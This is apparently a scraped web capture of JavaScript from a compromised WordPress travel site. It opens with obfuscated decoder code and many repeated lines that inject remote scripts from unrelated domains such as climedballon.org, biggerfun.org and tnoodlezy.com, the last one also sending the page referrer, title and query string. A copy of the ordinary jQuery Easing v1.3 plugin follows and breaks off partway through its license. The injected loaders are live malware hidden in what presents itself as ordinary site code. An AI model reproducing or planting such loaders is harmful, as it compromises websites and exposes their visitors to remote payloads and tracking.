_0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: text/javascript
request_url: http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/jquery-easing-1.3.js?ver=1.3.0
body_size: 28231
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 *
 * Open source under the BSD License.
 *
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification,
 * are permitted provided that the following conditions are met:
 *
 * Redistributions of source code must retain the above copyright notice, this list of
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list
 * of conditions and the following disclaimer in the documentation and/or other materials
 * provided with the distribution.
 *
 * Neither the name of the author nor the names of contributors may be used to endorse
 * or promote products derived from this software without specific prior written permission.
 *
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE.
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration

if(typeof lsjQuery == "undefined") {
	var lsjQuery = jQuery;
}
lsjQuery.easing['jswing'] = lsjQuery.easing['swing'];

lsjQuery.extend( lsjQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(lsjQuery.easing.default);
		return lsjQuery.easing[lsjQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - lsjQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return lsjQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return lsjQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 *
 * Open source under the BSD License.
 *
 * Copyright Â© 2001 Robert Penner
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification,
 * are permitted provided that the following conditions are met:
 *
 * Redistributions of source code must retain the above copyright notice, this list of
